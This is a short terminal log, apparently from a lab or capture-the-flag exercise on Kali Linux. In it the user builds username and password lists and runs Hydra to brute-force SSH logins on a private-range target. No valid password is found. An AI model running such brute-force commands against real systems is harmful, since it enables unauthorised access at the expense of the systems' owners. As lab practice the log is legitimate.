 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim u
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim p
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -L u -P p 10.10.10.130 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-25 16:55:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~3 tries per task
[DATA] attacking ssh://10.10.10.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-25 16:55:18
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#